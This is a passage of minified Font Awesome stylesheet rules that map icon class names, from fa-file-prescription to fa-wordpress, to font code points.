int:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-gift:before{content:"\f06b"}.fa-git:before{content:"\f1d3"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-handshake:before{content:"\f2b5"}.fa-hashtag:before{content:"\f292"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hot-tub:before{content:"\f593"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-houzz:before{content:"\f27c"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-internet-explorer:before{content:"\f26b"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mercury:before{content:"\f223"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-motorcycle:before{content:"\f21c"}.fa-mouse-pointer:before{content:"\f245"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-nintendo-switch:before{content:"\f418"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-osi:before{content:"\f41a"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-people-carry:before{content:"\f4ce"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-volume:before{content:"\f2a0"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poo:before{content:"\f2fe"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-r-project:before{content:"\f4f7"}.fa-random:before{content:"\f074"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-rendact:before{content:"\f3e4"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-sass:before{content:"\f41e"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-search:before{content:"\f002"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skull:before{content:"\f54c"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowflake:before{content:"\f2dc"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-swatchbook:before{content:"\f5c3"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toolbox:before{content:"\f552"}.fa-tooth:before{content:"\f5c9"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-train:before{content:"\f238"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-uikit:before{content:"\f403"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:befo